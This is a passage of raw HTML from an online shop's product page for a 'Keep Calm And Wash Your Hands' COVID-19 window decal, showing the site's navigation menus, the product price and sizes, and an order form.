ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Keychains"><span class="ubermenu-target-title ubermenu-target-text">Key Chains</span></a></li></ul></li><li class=" uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61476 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61476"><ul  class="ubermenu-submenu ubermenu-submenu-id-61476 ubermenu-submenu-type-stack"  ><li id="menu-item-61478" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61478 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=lanyard"><span class="ubermenu-target-title ubermenu-target-text">Lanyards</span></a></li><li id="menu-item-62008" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62008 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=magnet"><span class="ubermenu-target-title ubermenu-target-text">Magnets</span></a></li><li id="menu-item-61479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=mug"><span class="ubermenu-target-title ubermenu-target-text">Mugs</span></a></li><li id="menu-item-61481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pen"><span class="ubermenu-target-title ubermenu-target-text">Pens</span></a></li><li id="menu-item-61482" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61482 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=name+badge"><span class="ubermenu-target-title ubermenu-target-text">Name Badges</span></a></li><li id="menu-item-61994" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=socks"><span class="ubermenu-target-title ubermenu-target-text">Socks</span></a></li><li id="menu-item-61996" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61996 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=stress+toy"><span class="ubermenu-target-title ubermenu-target-text">Stress Balls</span></a></li><li id="menu-item-61483" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61483 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sunglasses"><span class="ubermenu-target-title ubermenu-target-text">Custom Sunglasses</span></a></li></ul></li><li class=" uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61480 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61480"><ul  class="ubermenu-submenu ubermenu-submenu-id-61480 ubermenu-submenu-type-stack"  ><li id="menu-item-61995" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61995 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=t-shirt"><span class="ubermenu-target-title ubermenu-target-text">Custom T-shirts</span></a></li><li id="menu-item-62000" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62000 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Tech"><span class="ubermenu-target-title ubermenu-target-text">Technology</span></a></li><li id="menu-item-62009" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62009 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=trophy"><span class="ubermenu-target-title ubermenu-target-text">Trophies</span></a></li><li id="menu-item-12093214" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-12093214 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/video-brochures/"><span class="ubermenu-target-title ubermenu-target-text">Video Brochures</span></a></li><li id="menu-item-62005" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62005 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=water+bottle"><span class="ubermenu-target-title ubermenu-target-text">Water Bottles</span></a></li><li id="menu-item-3794055" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3794055 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li></ul></li></ul></li><li id="menu-item-5536242" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-has-children ubermenu-item-parent ubermenu-item-5536242 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega menu-item-current" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">HEALTH &#038; SAFETY</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5536242 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-66240 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-66240"><ul  class="ubermenu-submenu ubermenu-submenu-id-66240 ubermenu-submenu-type-stack"  ><li id="menu-item-65505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-65505 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/free-covid-19-coronavirus-sign-poster-templates/"><span class="ubermenu-target-title ubermenu-target-text">FREE Printable Signs &#038; Posters</span></a></li><li id="menu-item-69275" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-has-children ubermenu-item-parent ubermenu-item-69275 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack menu-item-current" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/"><span class="ubermenu-target-title ubermenu-target-text">Health &amp; Safety</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-69275 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66535" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/hand-sanitizing-stands/"><span class="ubermenu-target-title ubermenu-target-text">Hand Sanitizer Stands &amp; Dispensers</span></a></li><li id="menu-item-76456" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-76456 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/displays-for-wipes-masks/"><span class="ubermenu-target-title ubermenu-target-text">Displays for Wipes &amp; Masks</span></a></li><li id="menu-item-76119" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-76119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/thermometers/"><span class="ubermenu-target-title ubermenu-target-text">Temperature Screening</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-69274 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-69274"><ul  class="ubermenu-submenu ubermenu-submenu-id-69274 ubermenu-submenu-type-stack"  ><li id="menu-item-76708" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-has-children ubermenu-item-parent ubermenu-item-76708 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack menu-item-current" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/"><span class="ubermenu-target-title ubermenu-target-text">Covid-19 Coronavirus Signs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-76708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1044325" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1044325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/social-distancing-signs/"><span class="ubermenu-target-title ubermenu-target-text">Social Distancing Signs</span></a></li><li id="menu-item-1044326" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1044326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/face-mask-signs/"><span class="ubermenu-target-title ubermenu-target-text">Face Mask Signs</span></a></li><li id="menu-item-66227" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66227 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/floor-graphics/"><span class="ubermenu-target-title ubermenu-target-text">Floor Decals</span></a></li><li id="menu-item-66229" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66229 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/banners/"><span class="ubermenu-target-title ubermenu-target-text">Banners</span></a></li><li id="menu-item-66230" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-66230 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto menu-item-current" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/window-clings/"><span class="ubermenu-target-title ubermenu-target-text">Window Decals</span></a></li><li id="menu-item-66228" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66228 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/yard-signs/"><span class="ubermenu-target-title ubermenu-target-text">Yard Signs</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-64627" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-64627 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-hide-desktop" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Get a Quote</span></a></li><li class="menu-item menu-item-account"><a href="https://plumgroveinc.com/my-account/"><span class="dashicons dashicons-admin-users"></span></a></li><li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://plumgroveinc.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://plumgroveinc.com/cart/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Cart</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li></ul></nav>
<!-- End UberMenu -->
																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">


<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 has-background-image has-background-image">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><div class="title-rich-content"><p><span style="color: #f0f3f2;">Window Clings</span></p>
</div></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><p id="breadcrumbs"><span><span><a href="https://plumgroveinc.com/">Home</a></span>  <span><a href="https://plumgroveinc.com/shop/">Shop</a></span>  <span><a href="https://plumgroveinc.com/product-category/health-wellness/">Health &amp; Safety</a></span>  <span><a href="https://plumgroveinc.com/product-category/health-wellness/window-clings/">Window Decals</a></span>  <span class="breadcrumb_last" aria-current="page">“Keep Calm And Wash Your Hands” Window Decal</span></span></p></div></div>
					</div>	<div class="block-content">
		<div class="container">
			<div class="panel row">
				<div class="panel-center col-xs-12">
					
<div class="woocommerce-notices-wrapper"></div>
<div id="product-65289" class="post-65289 product type-product status-publish has-post-thumbnail product_cat-health-wellness product_cat-window-decals product_cat-coronavirus-signs-for-workplace product_cat-all-products product_cat-window-clings first instock sale taxable shipping-taxable product-type-grouped">

	<div class="single-product-content row">
		<div class="single-product-content-left col-sm-6 col-xs-12">
			<div class="preloader"><div class="preloader-spin"></div></div><div class="gem-gallery gem-gallery-hover-default"><div class="gem-gallery-item" data-image-id="65291">
	<div class="gem-gallery-item-image">
		<a href="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-keep-calm-window-cling-2000x2000-600x600.jpg" data-fancybox-group="product-gallery-69727e426e1f9" data-full-image-url="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-keep-calm-window-cling-2000x2000.jpg">
			<svg width="20" height="10"><path d="M 0,10 Q 9,9 10,0 Q 11,9 20,10" /></svg>
			<img src="https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-keep-calm-window-cling-2000x2000-250x250.jpg" alt="" class="img-responsive">
		</a>
	</div>
</div>
</div>
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fplumgroveinc.com%2Fshop%2Fkeep-calm-wash-hands-window-cling%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%E2%80%9CKeep+Calm+And+Wash+Your+Hands%E2%80%9D+Window+Decal&#038;url=https%3A%2F%2Fplumgroveinc.com%2Fshop%2Fkeep-calm-wash-hands-window-cling%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fplumgroveinc.com%2Fshop%2Fkeep-calm-wash-hands-window-cling%2F&#038;description=%E2%80%9CKeep+Calm+And+Wash+Your+Hands%E2%80%9D+Window+Decal&#038;media=https%3A%2F%2Fplumgroveinc.com%2Fwp-content%2Fuploads%2Fcoronavirus-signs-keep-calm-window-cling-2000x2000-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fplumgroveinc.com%2Fshop%2Fkeep-calm-wash-hands-window-cling%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fplumgroveinc.com%2Fshop%2Fkeep-calm-wash-hands-window-cling%2F&#038;title=%E2%80%9CKeep+Calm+And+Wash+Your+Hands%E2%80%9D+Window+Decal&amp;summary=%3Cul%3E%0A+%09%3Cli%3ECoronavirus+CDC+window+decal+sign+features+the+message+%22Keep+Calm+And+Wash+Your+Hands%22%3C%2Fli%3E%0A+%09%3Cli%3EStatic+cling+adhesive+material+firmly+clings+to+glass%2C+mirrors%2C+and+windows%3C%2Fli%3E%0A+%09%3Cli%3EEasy+to+remove+and+reposition%3C%2Fli%3E%0A+%09%3Cli%3EAvailable+Sizes%3A%0A%3Cul%3E%0A+%09%3Cli%3E8.5-in+x+11-in%3C%2Fli%3E%0A+%09%3Cli%3E11-in+x+17-in%3C%2Fli%3E%0A%3C%2Ful%3E%0A%3C%2Fli%3E%0A+%09%3Cli%3ECustom+sizes%2C+materials+%26+designs+available+%E2%80%93+%3Ca+href%3D%22https%3A%2F%2Fplumgroveinc.com%2Fsend-files%2F%22+target%3D%22_blank%22+rel%3D%22noopener+noreferrer%22%3Eupload+a+design%3C%2Fa%3E+or+%3Ca+href%3D%22%2Fcontact-us%2F%23contact-us%22+target%3D%22_blank%22+rel%3D%22noopener+noreferrer%22%3Eget+a+quote%3C%2Fa%3E%3C%2Fli%3E%0A+%09%3Cli%3EShips+in+3+business+days%3C%2Fli%3E%0A%3C%2Ful%3E%0A%3Ch5%3EQuantity%3C%2Fh5%3E" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fplumgroveinc.com%2Fshop%2Fkeep-calm-wash-hands-window-cling%2F&#038;title=%E2%80%9CKeep+Calm+And+Wash+Your+Hands%E2%80%9D+Window+Decal" title="Reddit"><i class="socials-item-icon reddit"></i></a>
</div>
<div class="product-meta">

	
	
		<div class="sku_wrapper"><span class="date-color">SKU:</span> <span class="sku" itemprop="sku">^^PG-window-decal^^-17</span></div>

	
	<div class="posted_in"><span class="date-color">Categories:</span> <a href="https://plumgroveinc.com/product-category/health-wellness/" rel="tag">Health &amp; Safety</a>, <a href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/window-decals/" rel="tag">Window Decals</a>, <a href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/" rel="tag">Coronavirus Signs</a>, <a href="https://plumgroveinc.com/product-category/all-products/" rel="tag">Shop All</a>, <a href="https://plumgroveinc.com/product-category/health-wellness/window-clings/" rel="tag">Window Decals</a>.</div>
	
	
</div>
		</div>

		<div class="single-product-content-right col-sm-6 col-xs-12">
			<div class="gem-button-container gem-button-position-right thegem-button-69727e426eb47422 back-to-shop-button" ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-empty" style="border-radius: 3px;border-color: #b6c6c9;color: #b6c6c9;" onmouseleave="this.style.borderColor='#b6c6c9';this.style.backgroundColor='transparent';this.style.color='#b6c6c9';" onmouseenter="this.style.backgroundColor='#b6c6c9';this.style.color='#ffffff';" href="https://plumgroveinc.com/shop/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev "></i></a></div> <h3 class="product_title entry-title light">“Keep Calm And Wash Your Hands” Window Decal</h3><div class="rating-divider"></div><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span><span class="screen-reader-text">Price range: &#36;11.99 through &#36;15.99</span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Coronavirus CDC window decal sign features the message &#8220;Keep Calm And Wash Your Hands&#8221;</li>
<li>Static cling adhesive material firmly clings to glass, mirrors, and windows</li>
<li>Easy to remove and reposition</li>
<li>Available Sizes:
<ul>
<li>8.5-in x 11-in</li>
<li>11-in x 17-in</li>
</ul>
</li>
<li>Custom sizes, materials &#038; designs available – <a href="https://plumgroveinc.com/send-files/" target="_blank" rel="noopener noreferrer">upload a design</a> or <a href="/contact-us/#contact-us" target="_blank" rel="noopener noreferrer">get a quote</a></li>
<li>Ships in 3 business days</li>
</ul>
<h5>Quantity</h5>
</div>

<form class="cart grouped_form" action="https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/" method="post" enctype='multipart/form-data'>
	<table cellspacing="0" class="woocommerce-grouped-product-list group_table">
		<tbody>
			<tr id="product-65280" class="woocommerce-grouped-product-list-item product type-product post-65280 status-publish instock product_cat-parts sale taxable shipping-taxable purchasable product-type-simple"><td class="woocommerce-grouped-product-list-item__quantity"><div class="quantity">
		<label class="screen-reader-text" for="quantity_69727e42711b6">8.5 x 11-in Window Decal quantity</label>
	<input
		type="number"
				id="quantity_69727e42711b6"
		class="input-text qty text"
		name="quantity[65280]"
		value="0"
		aria-label="Product quantity"
				min="0"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
</td><td class="woocommerce-grouped-product-list-item__label"><label for="product-65280">8.5 x 11-in Window Decal<div class="sku_wrapper"><span class="date-color">SKU:</span> <span class="sku" itemprop="sku">PG-window-decal-8.5x11</span></div></label></td><td class="woocommerce-grouped-product-list-item__price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;14.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;11.99.</span></td></tr><tr id="product-65279" class="woocommerce-grouped-product-list-item product type-product post-65279 status-publish last instock product_cat-parts sale taxable shipping-taxable purchasable product-type-simple"><td class="woocommerce-grouped-product-list-item__quantity"><div class="quantity">
		<label class="screen-reader-text" for="quantity_69727e4272a80">11 x 17-in Window Decal quantity</label>
	<input
		type="number"
				id="quantity_69727e4272a80"
		class="input-text qty text"
		name="quantity[65279]"
		value="0"
		aria-label="Product quantity"
				min="0"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
</td><td class="woocommerce-grouped-product-list-item__label"><label for="product-65279">11 x 17-in Window Decal<div class="sku_wrapper"><span class="date-color">SKU:</span> <span class="sku" itemprop="sku">PG-window-decal-11x17</span></div></label></td><td class="woocommerce-grouped-product-list-item__price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;15.99.</span></td></tr>		</tbody>
	</table>

	<input type="hidden" name="add-to-cart" value="65289" />

	
		<div class="clear"></div>
		<div class="gem-button-container gem-button-position-inline thegem-button-69727e4273782293" ><button class="gem-button gem-button-size-small gem-button-style-flat gem-button-text-weight-normal gem-button-icon-position-left single_add_to_cart_button button alt" style="border-radius: 3px;background-color: #660066;" onmouseleave="this.style.backgroundColor='#660066';" onmouseenter="this.style.backgroundColor='#3c3950';" type="submit"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-cart "></i>Add to cart</button></div> 		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-65289 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="65289"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:65289,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=65289" rel="nofollow" data-product-id="65289" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>

		
	</form>

			</div>

		<div class="single-product-options-gf col-sm-12">
					</div>

	</div>

	<div class="single-product-content-bottom">
		
	<div class="vc_tta-container woocommerce-tabs wc-tabs-wrapper gem-woocommerce-tabs" data-vc-action="collapse">
		<div class="vc_general vc_tta vc_tta-tabs vc_tta-color-thegem vc_tta-style-classic vc_tta-shape-square vc_tta-spacing-5 vc_tta-tabs-position-top vc_tta-controls-align-left">
			<div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list">
									<li class="vc_tta-tab vc_active" data-vc-tab>
						<a href="#tab-description" data-vc-tabs data-vc-container=".vc_tta">
							<span class="vc_tta-title-text">Description</span>
						</a>
					</li>
									<li class="vc_tta-tab" data-vc-tab>
						<a href="#tab-additional_information" data-vc-tabs data-vc-container=".vc_tta">
